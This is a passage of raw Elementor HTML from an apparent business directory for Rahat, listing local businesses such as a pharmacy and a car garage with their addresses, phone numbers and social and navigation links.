_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d7ff7 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d5d7ff7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="tel:972509449294" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fas fa-phone" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da2566c elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="da2566c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/972509449294" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-768a654 elementor-widget__width-auto jedv-enabled--yes ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="768a654" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="mailto:Abuadannedal@gmail.com" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon far fa-envelope" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-78cd7dd elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="78cd7dd" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.facebook.com/nedal.abuanzah" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 408.788 408.788"><defs></defs><path fill="#475993" d="M353.701 0H55.087C24.665 0 .002 24.662.002 55.085v298.616c0 30.423 24.662 55.085 55.085 55.085h147.275l.251-146.078h-37.951a8.954 8.954 0 01-8.954-8.92l-.182-47.087a8.955 8.955 0 018.955-8.989h37.882v-45.498c0-52.8 32.247-81.55 79.348-81.55h38.65a8.955 8.955 0 018.955 8.955v39.704a8.955 8.955 0 01-8.95 8.955l-23.719.011c-25.615 0-30.575 12.172-30.575 30.035v39.389h56.285c5.363 0 9.524 4.683 8.892 10.009l-5.581 47.087a8.955 8.955 0 01-8.892 7.901h-50.453l-.251 146.078h87.631c30.422 0 55.084-24.662 55.084-55.084V55.085C408.786 24.662 384.124 0 353.701 0z"></path></svg></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f296e5b elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f296e5b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.waze.com/ul?ll=31.39483,34.75894&amp;navigate=yes" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-waze" aria-hidden="true"></i></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-025bc34 jedv-enabled--yes elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="025bc34" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%91%d7%99%d7%aa-%d7%9e%d7%a8%d7%a7%d7%97%d7%aa-%d7%94%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%a8%d7%94%d7%98" target="_blank">&nbsp;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-13488 jet-equal-columns" data-post-id="13488" ><style type="text/css">.jet-listing-dynamic-post-13488 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-13488 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/08/IMG_1096.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">13488</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">פארמה נייס</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">רהט ,שכונה 34 בית מספר 5</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">08991885</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-284671a jedv-enabled--yes ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="284671a" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-025bc34 jedv-enabled--yes elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="025bc34" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%a4%d7%90%d7%a8%d7%9e%d7%94-%d7%a0%d7%99%d7%99%d7%a1" target="_blank">&nbsp;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-10046 jet-equal-columns" data-post-id="10046" ><style type="text/css">.jet-listing-dynamic-post-10046 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-10046 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/06/מוסך-אדם-scaled-jpg.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">10046</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מוסך אדם</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מוסך לרכבים</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">רחוב א-תג'ארה 6</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">(052) 262-9798</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" 